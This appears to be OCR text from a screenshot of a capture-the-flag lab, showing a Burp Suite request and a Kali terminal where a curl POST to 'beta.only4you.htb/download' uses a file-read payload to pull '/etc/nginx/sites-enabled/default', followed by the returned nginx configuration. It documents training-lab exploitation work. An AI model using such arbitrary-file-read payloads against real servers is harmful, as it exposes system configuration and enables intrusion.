 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://beta.only4you.htb:80 [10.10.11.210]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: curl/7.87.0
4 Accept: */*
5 Content-Length: 38
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 image=/etc/nginx/sites-enabled/default
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 6
kali@kali: ~
File Actions Edit View Help
server_name only4you.htb;
location / {
include proxy_params;
proxy_pass http://unix:/var/www/only4you.htb/only4you.sock;
}
}
server {
listen 80;
server_name beta.only4you.htb;
location / {
include proxy_params;
proxy_pass http://unix:/var/www/beta.only4you.htb/beta.sock;
}
}
┌──(kali㉿kali)-[~]
└─$ curl --proxy localhost:8080 -s -X POST http://beta.only4you.htb/download -d "image=/etc/nginx/sites-enabled/defau
lt"